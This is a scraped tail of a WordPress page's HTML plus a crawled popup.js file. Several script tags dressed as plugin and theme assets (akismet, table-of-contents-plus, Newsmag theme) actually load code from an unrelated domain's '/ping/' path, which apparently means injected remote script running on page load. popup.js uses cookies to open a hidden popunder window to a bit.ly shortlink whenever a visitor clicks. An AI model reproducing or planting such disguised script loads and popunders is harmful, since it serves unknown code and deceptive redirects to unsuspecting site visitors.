<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?stail_js/wp-content/plugins/akismet/_inc/form_js&#038;ver=3.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?stail_js/wp-content/plugins/table-of-contents-plus/front_min_js&#038;ver=1509'></script>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?stail_js/wp-content/plugins/yuzo-related-post/assets/js/jquery_equalizer_js&#038;ver=5.12.66'></script>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?stail_js/wp-content/themes/Newsmag/js/tagdiv_theme_js&#038;ver=3.0'></script>
<script type='text/javascript' src='https://cadoworldcup.com/wp-includes/js/comment-reply.min.js?ver=4.5.3'></script>
<script type='text/javascript' src='https://cadoworldcup.com/wp-includes/js/wp-embed.min.js?ver=4.5.3'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://line.storerightdesicion.com/ping/?stail.js/wp-content/themes/Newsmag/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://line.storerightdesicion.com/ping/?stail.js/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://cadoworldcup.com/popup.js
body_size: 2182
content:
function Set_Cookie(name,value,expires,path,domain,secure){var today=new Date();today.setTime(today.getTime());var expires_date=new Date(today.getTime()+(expires));document.cookie=name+"="+ escape(value)+
((expires)?";expires="+ expires_date.toGMTString():"")+
((path)?";path="+ path:"")+
((domain)?";domain="+ domain:"")+
((secure)?";secure":"");}
function Get_Cookie(name){var start=document.cookie.indexOf(name+"=");var len=start+ name.length+ 1;if((!start)&&(name!=document.cookie.substring(0,name.length))){return null;}
if(start==-1)return null;var end=document.cookie.indexOf(";",len);if(end==-1)end=document.cookie.length;return unescape(document.cookie.substring(len,end));}
function Delete_Cookie(name,path,domain){if(Get_Cookie(name))document.cookie=name+"="+
((path)?";path="+ path:"")+
((domain)?";domain="+ domain:"")+";expires=Mon, 11-November-1989 00:00:01 GMT";}
function popunder(){if(Get_Cookie('cucre')==null){Set_Cookie('cucre','cucre Popunder','43200000','/','','');var _today=new Date();var _toTime=_today.getTime();if(Get_Cookie('cucre_expires1')!=null){Delete_Cookie('cucre_expires1','/','');}
Set_Cookie('cucre_expires1',_toTime,'2592000000','/','','');var url="https://bit.ly/2JlG6yi";pop=window.open(url,'windowcucre');pop.blur();window.focus();}
else{if(Get_Cookie('cucre_expires1')!=null)
{var cucre_ex=parseInt(Get_Cookie('cucre_expires1'));var _today=new Date();var _toTime=_today.getTime();if((_toTime- cucre_ex)>86400000){Delete_Cookie('cucre','/','');Delete_Cookie('cucre_expires1','/','');Set_Cookie('cucre','cucre Popunder','43200000','/','','');Set_Cookie('cucre_expires1',_toTime,'2592000000','/','','');var url="https://bit.ly/2JlG6yi";pop=window.open(url,'windowcucre');pop.blur();window.focus();}}
else{var _today=new Date();var _toTime=_today.getTime();Set_Cookie('cucre_expires1',_toTime,'2592000000','/','','');}}}
function addEvent(obj,eventName,func){if(obj.attachEvent){obj.attachEvent("on"+ eventName,func);}
else if(obj.addEventListener){obj.addEventListener(eventName,func,true);}
else{obj["on"+ eventName]=func;}}
addEvent(window,"load",function(e){addEvent(document.popuptv,"click",function(e){popunder();});});